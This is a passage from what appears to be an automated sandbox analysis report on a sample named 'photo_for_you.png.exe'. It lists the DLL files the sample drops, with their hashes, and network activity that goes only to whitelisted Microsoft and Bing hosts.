| 3608 | photo_for_you.png.exe | C:\winnit\pw\DLLs\libcrypto-1_1.dll | executable | |
MD5:4633D62F19C0B25318B1C612995F5C21 | SHA256:47376D247AE6033BC30FEE4E52043D3762C1C0C177E3EC27CA46EFF4B95C69B0 | |||
| 3608 | photo_for_you.png.exe | C:\winnit\Qt5Core.dll | executable | |
MD5:817520432A42EFA345B2D97F5C24510E | SHA256:8D2FF4CE9096DDCCC4F4CD62C2E41FC854CFD1B0D6E8D296645A7F5FD4AE565A | |||
| 3608 | photo_for_you.png.exe | C:\winnit\msvcp140_atomic_wait.dll | executable | |
MD5:21F3417BBD33CBB9F1886E86C7240D1A | SHA256:7E02EFE075B7DD385992F621FDE34728EF7C2D4CF090B127B093D0835345F8FE | |||
| 3608 | photo_for_you.png.exe | C:\winnit\pw\DLLs\libffi-7.dll | executable | |
MD5:BC20614744EBF4C2B8ACD28D1FE54174 | SHA256:0C7EC6DE19C246A23756B8550E6178AC2394B1093E96D0F43789124149486F57 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
25
DNS requests
12
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4932 | svchost.exe | GET | 200 | 23.32.238.107:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4932 | svchost.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | POST | 204 | 2.16.204.142:443 | https://www.bing.com/threshold/xls.aspx | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4932 | svchost.exe | 23.32.238.107:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4932 | svchost.exe | 2.23.181.156:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 2.23.181.156:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1288 | WerFault.exe | 104.208.16.94:443 | watson.events.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6088 | WerFault.exe | 104.208.16.94:443 | watson.events.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5876 | WerFault.exe | 20.189.173.21:443 | watson.events.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
watson.events.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |